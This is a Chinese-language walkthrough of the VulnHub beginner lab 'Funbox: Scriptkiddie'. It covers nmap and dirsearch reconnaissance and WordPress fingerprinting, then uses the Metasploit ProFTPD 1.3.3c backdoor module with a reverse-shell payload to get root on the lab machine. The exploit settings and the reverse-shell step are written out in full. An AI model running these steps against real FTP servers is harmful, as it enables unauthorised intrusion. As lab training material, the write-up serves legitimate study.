正如该靶场的描述所说,它对初学者来说非常简单。

项目地址:Funbox: Scriptkiddie ~ VulnHub

所需工具: KaliLinux即可。

0x00 信息收集



打开虚拟机后使用nmap扫描一下网段存活,这里我给的虚拟机的范围是100-253,其中kali的IP是100,所以NAT模式下,靶机肯定在我扫描的这个范围。

由图可见,靶机的IP是192.168.2.126,接下来我们来扫描一下该主机的默认端口及服务版本。



nmap -sV 192.168.2.126 # 获取常用端口及其端口所对应的服务版本信息

0x02 目录扫描



有80端口的话,先扫一下目录~

dirsearch -u http://192.168.2.126

可以发现扫到了很多wp开头的路径,很显然这个网站是一个Wordpress框架,那么我们可以看看有没有相关文件可以看到Wordpress的版本信息





通过查看源代码,我们可以看到wordpress的版本号为6.3.2。

使用kali在漏洞库中搜索版本号相关信息,没有发现相关漏洞信息。后面通过wpscan扫描了一下也没有发现什么可以利用的东西,都是一些指纹信息。说明这道题的考点可能不在80端口。我们转换一下攻击方向看看其他端口有什么情况。

0x03 ftp ProFTPD 1.3.3c



接下来,我们将目标转向21号端口,首先尝试一下匿名登录。



可以看到拒绝访问,应该是没有开匿名登录的功能,接下来在漏洞库搜下版本号。

searchpol

**我们可以看到有两条利用信息,其中第一条是远程代码执行,后面给了个绝对路径,是一个txt文件,里面是漏洞利用的源码;第二条是命令执行,可以直接通过Metasploit来利用,我们可以直接通过msf来利用,这里我们使用第二条

0x04 Metasploit



打开Metasploit并搜索相关漏洞信息。

msfconsole

msf6 > search ProFTPD 1.3.3c

可以看到,准确搜索,刚好就是我们想要利用的模块。直接进入该模块配置相关信息。



msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set rhosts 192.168.2.126

rhosts => 192.168.2.126

msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set payload cmd/unix/reverse

payload => cmd/unix/reverse

msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set lhost eth0

lhost => eth0

msf6 exploit(unix/ftp/proftpd_133c_backdoor) > run

可以看到,等个大概一分钟,成功获取了靶机的控制权。

0x05 获取FLAG



ls /root

cat /root/root.txt

0x06 总结

- 信息收集 -> 获取目标IP

- 端口扫描 -> 获取目标IP的端口开放情况及服务版本信息

- Web端口 -> 目录扫描获取敏感信息,如果是CMS就通过版本信息搜索历史漏洞,如果不是就手工测试

- 其他服务端口 -> 通过服务版本在漏洞库搜索相关漏洞信息

- 通过FTP漏洞获取ROOT权限。

- 之所以说这道题简单,是因为msf攻击成功后直接是root权,不需要其他的提权操作,所以说对新手来说的话还是比较简单的。

653

653

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?